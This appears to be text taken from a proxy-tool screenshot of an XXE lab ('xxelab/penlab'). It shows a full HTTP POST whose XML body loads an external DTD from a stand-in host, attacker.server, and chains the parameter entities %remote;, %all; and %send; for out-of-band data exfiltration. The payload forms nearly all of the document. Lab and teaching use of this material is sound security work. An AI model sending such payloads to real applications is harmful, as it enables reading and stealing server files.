 Request
Raw Params Headers Hex XML
POST /xxelab/penlab/process.php HTTP/1.1
Host: korban.com
Content-Length: 248
Origin: http://korban.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.110 Safari/537.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Referer: http://korban.com/xxelab/penlab/
Accept-Language: en-US,en;q=0.9
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [
<!ENTITY % remote SYSTEM "http://attacker.server/evil.dtd">
%remote;
%all;
%send;
]>
<root>
<name>test</name>
<tel>021212</tel>
<email>test</email>
<password>pwd</password>
</root>